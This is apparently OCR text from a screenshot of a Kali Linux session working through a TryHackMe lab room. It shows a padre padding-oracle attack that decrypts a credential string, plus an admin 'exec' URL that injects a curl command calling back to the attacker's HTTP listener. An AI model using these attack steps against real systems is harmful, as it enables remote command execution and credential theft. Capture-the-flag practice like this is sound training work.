 File Machine View Input Devices Help
Apps Places Jul 14 2:56 PM
TryHackMe | New York Fl
10.10.173.103:8080/api/admi
http://10.10.173.103:8080/de
http://10.10.173.103:8080/de
Padding Oracle | HackTric
GitHub - glebarez/padre:
10.10.173.103:8080/api/admin/exec?cmd=curl+http%3A%2F%2F10.17.14.181%3A2602
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OK
matsec@matsec: ~/Tryhackme/newyorkflankees
matsec@matsec: ~
matsec@matsec: ~/Tryhack...
matsec@matsec: ~/Tryhack...
(matsec㉿matsec)-[~/Tryhackme/newyorkflankees]
$ padre -u "http://10.10.173.103:8080/api/debug/$" -e "lhex" -p 60 -err "Decr
yption error" "39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5
E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26
D6C1B48471F810EF4"
[i] padre is on duty
[i] using concurrency (http connections): 60
[+] padding oracle confirmed
[+] detected block length: 16
[!] mode: decrypt
[1/1] stefan1197:ebb2B76@62#f??7cA6B76@6!@62#f6dacd2599\x0f\x0f\x0f\x0f\x0f\x0f
\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f
[64/64] | reqs: 7528 (175/sec)
(matsec㉿matsec)-[~/Tryhackme/newyorkflankees]
$ python3 -m http.server 2602
Serving HTTP on 0.0.0.0 port 2602 (http://0.0.0.0:2602/) ...
10.10.173.103 - - [14/Jul/2024 14:56:39] "GET / HTTP/1.1" 200 -